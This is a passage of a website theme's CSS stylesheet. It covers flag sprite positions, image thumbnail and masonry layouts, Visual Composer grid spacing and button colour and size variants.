.flag.flag-pt, [class*='flag-'].flag-pt {

    background-position: -112px -121px;

}

.flag.flag-pw, [class*='flag-'].flag-pw {

    background-position: -128px -121px;

}

.flag.flag-py, [class*='flag-'].flag-py {

    background-position: -144px -121px;

}

.flag.flag-qa, [class*='flag-'].flag-qa {

    background-position: -160px -121px;

}

.flag.flag-re, [class*='flag-'].flag-re {

    background-position: -176px -121px;

}

.flag.flag-ro, [class*='flag-'].flag-ro {

    background-position: -192px -121px;

}

.flag.flag-rs, [class*='flag-'].flag-rs {

    background-position: -208px -121px;

}

.flag.flag-ru, [class*='flag-'].flag-ru {

    background-position: -224px -121px;

}

.flag.flag-rw, [class*='flag-'].flag-rw {

    background-position: -240px -121px;

}

.flag.flag-sa, [class*='flag-'].flag-sa {

    background-position: 0 -132px;

}

.flag.flag-sb, [class*='flag-'].flag-sb {

    background-position: -16px -132px;

}

.flag.flag-sc, [class*='flag-'].flag-sc {

    background-position: -32px -132px;

}

.flag.flag-scotland, [class*='flag-'].flag-scotland {

    background-position: -48px -132px;

}

.flag.flag-sd, [class*='flag-'].flag-sd {

    background-position: -64px -132px;

}

.flag.flag-se, [class*='flag-'].flag-se {

    background-position: -80px -132px;

}

.flag.flag-sg, [class*='flag-'].flag-sg {

    background-position: -96px -132px;

}

.flag.flag-sh, [class*='flag-'].flag-sh {

    background-position: -112px -132px;

}

.flag.flag-si, [class*='flag-'].flag-si {

    background-position: -128px -132px;

}

.flag.flag-sk, [class*='flag-'].flag-sk {

    background-position: -144px -132px;

}

.flag.flag-sl, [class*='flag-'].flag-sl {

    background-position: -160px -132px;

}

.flag.flag-sm, [class*='flag-'].flag-sm {

    background-position: -176px -132px;

}

.flag.flag-sn, [class*='flag-'].flag-sn {

    background-position: -192px -132px;

}

.flag.flag-so, [class*='flag-'].flag-so {

    background-position: -208px -132px;

}

.flag.flag-somaliland, [class*='flag-'].flag-somaliland {

    background-position: -224px -132px;

}

.flag.flag-sr, [class*='flag-'].flag-sr {

    background-position: -240px -132px;

}

.flag.flag-ss, [class*='flag-'].flag-ss {

    background-position: 0 -143px;

}

.flag.flag-st, [class*='flag-'].flag-st {

    background-position: -16px -143px;

}

.flag.flag-sv, [class*='flag-'].flag-sv {

    background-position: -32px -143px;

}

.flag.flag-sx, [class*='flag-'].flag-sx {

    background-position: -48px -143px;

}

.flag.flag-sy, [class*='flag-'].flag-sy {

    background-position: -64px -143px;

}

.flag.flag-sz, [class*='flag-'].flag-sz {

    background-position: -80px -143px;

}

.flag.flag-tc, [class*='flag-'].flag-tc {

    background-position: -96px -143px;

}

.flag.flag-td, [class*='flag-'].flag-td {

    background-position: -112px -143px;

}

.flag.flag-tf, [class*='flag-'].flag-tf {

    background-position: -128px -143px;

}

.flag.flag-tg, [class*='flag-'].flag-tg {

    background-position: -144px -143px;

}

.flag.flag-th, [class*='flag-'].flag-th {

    background-position: -160px -143px;

}

.flag.flag-tibet, [class*='flag-'].flag-tibet {

    background-position: -176px -143px;

}

.flag.flag-tj, [class*='flag-'].flag-tj {

    background-position: -192px -143px;

}

.flag.flag-tk, [class*='flag-'].flag-tk {

    background-position: -208px -143px;

}

.flag.flag-tl, [class*='flag-'].flag-tl {

    background-position: -224px -143px;

}

.flag.flag-tm, [class*='flag-'].flag-tm {

    background-position: -240px -143px;

}

.flag.flag-tn, [class*='flag-'].flag-tn {

    background-position: 0 -154px;

}

.flag.flag-to, [class*='flag-'].flag-to {

    background-position: -16px -154px;

}

.flag.flag-tr, [class*='flag-'].flag-tr {

    background-position: -32px -154px;

}

.flag.flag-tt, [class*='flag-'].flag-tt {

    background-position: -48px -154px;

}

.flag.flag-tv, [class*='flag-'].flag-tv {

    background-position: -64px -154px;

}

.flag.flag-tw, [class*='flag-'].flag-tw {

    background-position: -80px -154px;

}

.flag.flag-tz, [class*='flag-'].flag-tz {

    background-position: -96px -154px;

}

.flag.flag-ua, [class*='flag-'].flag-ua {

    background-position: -112px -154px;

}

.flag.flag-ug, [class*='flag-'].flag-ug {

    background-position: -128px -154px;

}

.flag.flag-um, [class*='flag-'].flag-um {

    background-position: -144px -154px;

}

.flag.flag-us, [class*='flag-'].flag-us {

    background-position: -160px -154px;

}

.flag.flag-uy, [class*='flag-'].flag-uy {

    background-position: -176px -154px;

}

.flag.flag-uz, [class*='flag-'].flag-uz {

    background-position: -192px -154px;

}

.flag.flag-va, [class*='flag-'].flag-va {

    background-position: -208px -154px;

}

.flag.flag-vc, [class*='flag-'].flag-vc {

    background-position: -224px -154px;

}

.flag.flag-ve, [class*='flag-'].flag-ve {

    background-position: -240px -154px;

}

.flag.flag-vg, [class*='flag-'].flag-vg {

    background-position: 0 -165px;

}

.flag.flag-vi, [class*='flag-'].flag-vi {

    background-position: -16px -165px;

}

.flag.flag-vn, [class*='flag-'].flag-vn {

    background-position: -32px -165px;

}

.flag.flag-vu, [class*='flag-'].flag-vu {

    background-position: -48px -165px;

}

.flag.flag-wales, [class*='flag-'].flag-wales {

    background-position: -64px -165px;

}

.flag.flag-wf, [class*='flag-'].flag-wf {

    background-position: -80px -165px;

}

.flag.flag-ws, [class*='flag-'].flag-ws {

    background-position: -96px -165px;

}

.flag.flag-xk, [class*='flag-'].flag-xk {

    background-position: -112px -165px;

}

.flag.flag-ye, [class*='flag-'].flag-ye {

    background-position: -128px -165px;

}

.flag.flag-yt, [class*='flag-'].flag-yt {

    background-position: -144px -165px;

}

.flag.flag-za, [class*='flag-'].flag-za {

    background-position: -160px -165px;

}

.flag.flag-zanzibar, [class*='flag-'].flag-zanzibar {

    background-position: -176px -165px;

}

.flag.flag-zm, [class*='flag-'].flag-zm {

    background-position: -192px -165px;

}

.flag.flag-zw, [class*='flag-'].flag-zw {

    background-position: -208px -165px;

}

/* Thumbnails */img {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -webkit-user-drag: none;

    -moz-user-drag: none;

}

.img-rounded {

    border-radius: 4px;

}

.img-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.img-box-shadow:hover {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.4);

}

.img-thumbnail.full {

    width: 100%;

}

.img-thumbnail.full img {

    width: 100%;

}

.img-thumbnail video {

    width: 100%;

}

.img-circle {

    border-radius: 50%;

}

/* Thumbnails */.img-thumbnail {

    border-radius: 4px;

    position: relative;

}

.img-thumbnail img {

    border-radius: 4px;

}

.img-thumbnail .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.img-thumbnail .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.img-thumbnail .link {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    color: #fff;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    border-radius: 0 0 0 25px;

    right: -100px;

    text-align: center;

    top: -100px;

    width: 50px;

}

.img-thumbnail .link i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

}

.img-thumbnail:hover .zoom {

    opacity: 1;

}

.img-thumbnail:hover .link {

    right: 0;

    top: 0;

}

.img-thumbnail .inner {

    display: block;

    overflow: hidden;

    position: relative;

    backface-visibility: hidden;

    border-radius: 4px;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.img-thumbnail.img-thumbnail-no-borders {

    border-radius: 0;

    padding: 0;

    max-width: 100% !important;

    border-width: 0;

}

.img-thumbnail.img-thumbnail-no-borders img, .img-thumbnail.img-thumbnail-no-borders .inner {

    border-radius: 0;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper {

    border-radius: 0 !important;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper li.tp-revslider-slidesli {

    border-radius: 0 !important;

}

.gallery-row {

    margin: 0 -4px;

}

.img-opacity-effect a img {

    border-radius: 7px;

    -webkit-transition: opacity 0.2s ease-in-out 0s;

    -moz-transition: opacity 0.2s ease-in-out 0s;

    transition: opacity 0.2s ease-in-out 0s;

    overflow: hidden;

}

.img-opacity-effect a img:hover {

    opacity: 0.9;

}

/* Masonry */.masonry {

    *zoom: 1;

}

.masonry:before, .masonry:after {

    content: " ";

    display: table;

}

.masonry:after {

    clear: both;

}

.masonry .masonry-item {

    width: 25%;

    float: left;

}

.masonry .masonry-item.w2 {

    width: 50%;

}

.masonry .masonry-item img {

    border-radius: 0 !important;

}

/* Visual Composer Grid */.vc_row.wpb_row {

    margin-bottom: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container {

    padding-left: 0;

    padding-right: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

    padding-left: 20px;

    padding-right: 20px;

}

@media (max-width: 767px) {

    .vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

        padding-left: 10px;

        padding-right: 10px;

    }

}

.vc_row.section-with-divider {

    overflow: visible;

}

body .vc_row {

    margin-left: -10px;

    margin-right: -10px;

}

body .vc_row.vc_column-gap-1 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-2 {

    margin-left: 0px;

    margin-right: 0px;

}

body .vc_row.vc_column-gap-3 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-4 {

    margin-left: -1px;

    margin-right: -1px;

}

body .vc_row.vc_column-gap-5 {

    margin-left: -1.5px;

    margin-right: -1.5px;

}

body .vc_row.vc_column-gap-10 {

    margin-left: -4px;

    margin-right: -4px;

}

body .vc_row.vc_column-gap-15 {

    margin-left: -6.5px;

    margin-right: -6.5px;

}

body .vc_row.vc_column-gap-20 {

    margin-left: -9.5px;

    margin-right: -9.5px;

}

body .vc_row.vc_column-gap-25 {

    margin-left: -11.5px;

    margin-right: -11.5px;

}

body .vc_row.vc_column-gap-30 {

    margin-left: -14px;

    margin-right: -14px;

}

body .vc_row.vc_column-gap-35 {

    margin-left: -16.5px;

    margin-right: -16.5px;

}

body .vc_col-xs-1, body .vc_col-sm-1, body .vc_col-md-1, body .vc_col-lg-1, body .vc_col-xs-2, body .vc_col-sm-2, body .vc_col-md-2, body .vc_col-lg-2, body .vc_col-xs-3, body .vc_col-sm-3, body .vc_col-md-3, body .vc_col-lg-3, body .vc_col-xs-4, body .vc_col-sm-4, body .vc_col-md-4, body .vc_col-lg-4, body .vc_col-xs-5, body .vc_col-sm-5, body .vc_col-md-5, body .vc_col-lg-5, body .vc_col-xs-6, body .vc_col-sm-6, body .vc_col-md-6, body .vc_col-lg-6, body .vc_col-xs-7, body .vc_col-sm-7, body .vc_col-md-7, body .vc_col-lg-7, body .vc_col-xs-8, body .vc_col-sm-8, body .vc_col-md-8, body .vc_col-lg-8, body .vc_col-xs-9, body .vc_col-sm-9, body .vc_col-md-9, body .vc_col-lg-9, body .vc_col-xs-10, body .vc_col-sm-10, body .vc_col-md-10, body .vc_col-lg-10, body .vc_col-xs-11, body .vc_col-sm-11, body .vc_col-md-11, body .vc_col-lg-11, body .vc_col-xs-12, body .vc_col-sm-12, body .vc_col-md-12, body .vc_col-lg-12 {

    padding-left: 10px;

    padding-right: 10px;

}

body .vc_non_responsive .vc_row .vc_col-sm-1, body .vc_non_responsive .vc_row .vc_col-sm-2, body .vc_non_responsive .vc_row .vc_col-sm-3, body .vc_non_responsive .vc_row .vc_col-sm-4, body .vc_non_responsive .vc_row .vc_col-sm-5, body .vc_non_responsive .vc_row .vc_col-sm-6, body .vc_non_responsive .vc_row .vc_col-sm-7, body .vc_non_responsive .vc_row .vc_col-sm-8, body .vc_non_responsive .vc_row .vc_col-sm-9, body .vc_non_responsive .vc_row .vc_col-sm-10, body .vc_non_responsive .vc_row .vc_col-sm-11, body .vc_non_responsive .vc_row .vc_col-sm-12 {

    padding-left: 10px;

    padding-right: 10px;

}

/* Visual Composer Buttons */.vc_row.bg-width50 .upb_row_bg {

    width: 50% !important;

    min-width: 50% !important;

}

@media (max-width: 767px) {

    .vc_row.bg-width50 .upb_row_bg {

        display: none;

    }

}

.vc_row.bg-width50-right .upb_row_bg {

    margin-left: 50%;

    position: absolute !important;

}

.vc_row.bg-ml50 .upb_row_bg {

    margin-left: 50%;

}

.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner {

    padding: 0;

}

body {

    /* Buttons */

    /* Border Buttons */

    /* Border Buttons - Sizes */

    /* 3D Buttons */

}

body .btn-inverse {

    color: #fff;

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse:focus, body .btn-inverse.focus {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:hover {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    background-image: none;

}

body .btn-inverse.disabled, body .btn-inverse[disabled], fieldset[disabled] body .btn-inverse, body .btn-inverse.disabled:hover, body .btn-inverse[disabled]:hover, fieldset[disabled] body .btn-inverse:hover, body .btn-inverse.disabled:focus, body .btn-inverse[disabled]:focus, fieldset[disabled] body .btn-inverse:focus, body .btn-inverse.disabled.focus, body .btn-inverse[disabled].focus, fieldset[disabled] body .btn-inverse.focus, body .btn-inverse.disabled:active, body .btn-inverse[disabled]:active, fieldset[disabled] body .btn-inverse:active, body .btn-inverse.disabled.active, body .btn-inverse[disabled].active, fieldset[disabled] body .btn-inverse.active {

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse .badge {

    color: #333;

    background-color: #fff;

}

body .btn {

    display: inline-block;

    margin: 0;

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .cart-actions .button, body .checkout-button, body #place_order, body .btn-lg, body .btn-group-lg > .btn, body input.submit.btn-lg, body input.btn.btn-lg[type="submit"], body input.button.btn-lg[type="submit"], body .return-to-shop .button {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.33;

    border-radius: 6px;

}

body .btn-sm, body .btn-group-sm > .btn {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-md, body .btn-group-md > .btn {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .btn-xs, body .btn-group-xs > .btn {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-block {

    display: block;

    width: 100%;

    padding-right: 0;

    padding-left: 0;

}

body .vc_btn3.vc_btn3-color-grey, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {

    border-color: #ccc;

    color: #666;

    background-color: transparent;

}

body .vc_btn3-container.vc_btn3-inline {

    vertical-align: baseline;

}

body .vc_btn3.vc_btn3-size-lg {

    border-radius: 6px;

}

body .vc_btn3.vc_btn3-icon-left .vc_btn3-icon, body .vc_btn3.vc_btn3-icon-right .vc_btn3-icon {

    display: inline;

    position: static;

    font-size: inherit;

    line-height: inherit;

    height: auto;

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

}

body .vc_general.vc_btn3 .vc_btn3-placeholder {

    display: none;

}

body .btn.btn-lg, body .vc_btn3.vc_btn3-size-lg {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.333333;

}

body .btn.btn-lg.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right, body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 16px;

    padding-right: 16px;

}

body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 7px;

}

body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 7px;

}

body .btn.btn-lg.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline {

    padding: 8px 14px;

    border-width: 3px;

}

body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 14px;

    padding-right: 14px;

}

body .btn.btn-lg.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d {

    padding: 8px 16px 7px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-md {

    border-radius: 4px;

}

body .btn, body .vc_btn3.vc_btn3-size-md {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.428571;

}

body .btn.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left, body .btn.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right, body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 12px;

    padding-right: 12px;

}

body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 5px;

}

body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 5px;

}

body .btn.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline {

    padding: 4px 10px;

    border-width: 3px;

}

body .btn.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-3d {

    padding: 4px 12px 3px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-sm {

    border-radius: 3px;

}

body .btn.btn-sm, body .vc_btn3.vc_btn3-size-sm {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-sm.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right, body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-sm.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline {

    padding: 4px 9px;

    border-width: 2px;

}

body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 9px;

    padding-right: 9px;

}

body .btn.btn-sm.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d {

    padding: 4px 10px 2px;

    margin-bottom: 2px;

}

body .vc_btn3.vc_btn3-size-xs {

    border-radius: 2px;

}

body .btn.btn-xs, body .vc_btn3.vc_btn3-size-xs {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-xs.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left, body .btn.btn-xs.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right, body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 5px;

    padding-right: 5px;

}

body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-xs.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn.btn-xs.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d {

    line-height: 1.428571;

    padding: 0px 5px;

    margin-bottom: 1px;

}

body .vc_btn3.vc_label {

    display: inline;

    cursor: inherit;

}

body .vc_btn3.vc_label.vc_btn3-size-lg, body .vc_btn3.vc_label.vc_btn3-size-md, body .vc_btn3.vc_label.vc_btn3-size-sm, body .vc_btn3.vc_label.vc_btn3-size-xs {

    padding: 0.2em 0.6em 0.3em;

    line-height: 1;

    text-align: center;

    vertical-align: baseline;

}

body .vc_btn3.vc_label.vc_btn3-shape-rounded {

    border-radius: 0.25em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg {

    font-size: 1em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline {

    border-width: 2px;

}

body .vc_btn3.vc_label.vc_btn3-size-md {

    font-size: 0.75em;

}

body .vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline {

    border-width: 1px;

}

body .vc_btn3.vc_label.vc_btn3-size-sm {

    font-size: 0.7em;

}

body .vc_btn3.vc_label.vc_btn3-size-xs {

    font-size: 0.6em;

}

body .vc_btn3.vc_btn3-shape-square {

    border-radius: 0 !important;

}

body .vc_btn3.vc_btn3-shape-round {

    border-radius: 2em !important;

}

body .btn, body .button, body input.submit, body input[type="submit"] {

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

}

body button {

    border: 1px solid #ccc;

}

body .btn-default {

    color: #666;

}

body .btn-icon i {

    margin-right: 10px;

}

body .btn-icon-right i {

    margin-right: 0;

    margin-left: 10px;

}

body .btn-primary {

    border-color: #ccc;

    background-color: #ccc;

    border-color: #ccc #ccc #b3b3b3;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-primary:hover {

    border-color: #d9d9d9 #d9d9d9 #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary:active, body .btn-primary:focus {

    border-color: #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary.dropdown-toggle {

    border-left-color: #bfbfbf;

}

body .btn-primary[disabled] {

    border-color: #999;

    background-color: #999;

    color: #ccc;

}

body .btn-success {

    border-color: #47a447;

    background-color: #47a447;

    border-color: #47a447 #47a447 #388038;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-success:hover {

    border-color: #51b451 #51b451 #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success:active, body .btn-success:focus {

    border-color: #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success.dropdown-toggle {

    border-left-color: #3f923f;

}

body .btn-success[disabled] {

    border-color: #285d28;

    background-color: #285d28;

    color: #ccc;

}

body .btn-warning {

    border-color: #ed9c28;

    background-color: #ed9c28;

    border-color: #ed9c28 #ed9c28 #d18211;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-warning:hover {

    border-color: #efa740 #efa740 #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning:active, body .btn-warning:focus {

    border-color: #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning.dropdown-toggle {

    border-left-color: #e89113;

}

body .btn-warning[disabled] {

    border-color: #a1650e;

    background-color: #a1650e;

    color: #ccc;

}

body .btn-danger {

    border-color: #d2322d;

    background-color: #d2322d;

    border-color: #d2322d #d2322d #a82824;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-danger:hover {

    border-color: #d74742 #d74742 #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger:active, body .btn-danger:focus {

    border-color: #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger.dropdown-toggle {

    border-left-color: #bd2d29;

}

body .btn-danger[disabled] {

    border-color: #7e1e1b;

    background-color: #7e1e1b;

    color: #ccc;

}

body .btn-info {

    border-color: #5bc0de;

    background-color: #5bc0de;

    border-color: #5bc0de #5bc0de #31b0d5;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-info:hover {

    border-color: #70c8e2 #70c8e2 #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info:active, body .btn-info:focus {

    border-color: #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info.dropdown-toggle {

    border-left-color: #46b8da;

}

body .btn-info[disabled] {

    border-color: #2390b0;

    background-color: #2390b0;

    color: #ccc;

}

body .btn-dark {

    border-color: #1d2127;

    background-color: #1d2127;

    border-color: #1d2127 #1d2127 #07080a;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-dark:hover {

    border-color: #282d36 #282d36 #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark:active, body .btn-dark:focus {

    border-color: #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark.dropdown-toggle {

    border-left-color: #121518;

}

body .btn-dark[disabled] {

    border-color: #000;

    background-color: #000;

    color: #ccc;

}

body .btn-borders {

    border-width: 3px;

}

body .btn-borders.btn-primary {

    background: transparent;

    border-color: #ccc;

    color: #ccc;

    text-shadow: none;

}

body .btn-borders.btn-primary:hover, body .btn-borders.btn-primary:focus {

    background-color: #bfbfbf;

    border-color: #ccc !important;

    color: #fff;

}

body .btn-borders.btn-success {

    background: transparent;

    border-color: #47a447;

    color: #47a447;

    text-shadow: none;

}

body .btn-borders.btn-success:hover, body .btn-borders.btn-success:focus {

    background-color: #3f923f;

    border-color: #47a447 !important;

    color: #fff;

}

body .btn-borders.btn-warning {

    background: transparent;

    border-color: #ed9c28;

    color: #ed9c28;

    text-shadow: none;

}

body .btn-borders.btn-warning:hover, body .btn-borders.btn-warning:focus {

    background-color: #e89113;

    border-color: #ed9c28 !important;

    color: #fff;

}

body .btn-borders.btn-danger {

    background: transparent;

    border-color: #d2322d;

    color: #d2322d;

    text-shadow: none;

}

body .btn-borders.btn-danger:hover, body .btn-borders.btn-danger:focus {

    background-color: #bd2d29;

    border-color: #d2322d !important;

    color: #fff;

}

body .btn-borders.btn-info {

    background: transparent;

    border-color: #5bc0de;

    color: #5bc0de;

    text-shadow: none;

}

body .btn-borders.btn-info:hover, body .btn-borders.btn-info:focus {

    background-color: #46b8da;

    border-color: #5bc0de !important;

    color: #fff;

}

body .btn-borders.btn-dark {

    background: transparent;

    border-color: #1d2127;

    color: #1d2127;

    text-shadow: none;

}

